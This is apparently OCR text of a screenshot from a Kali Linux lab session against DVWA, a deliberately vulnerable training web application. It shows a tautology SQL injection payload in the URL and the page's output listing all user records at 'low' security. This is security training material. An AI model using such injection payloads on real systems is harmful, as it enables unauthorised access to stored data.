 1 2 3 4
15:29
Emulatore di terminale
Usa la linea di comando
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+OR+'+1+'%3D'+1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR ' 1 '=' 1
First name: admin
Surname: admin
ID: ' OR ' 1 '=' 1
First name: Gordon
Surname: Brown
ID: ' OR ' 1 '=' 1
First name: Hack
Surname: Me
ID: ' OR ' 1 '=' 1
First name: Pablo
Surname: Picasso
ID: ' OR ' 1 '=' 1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7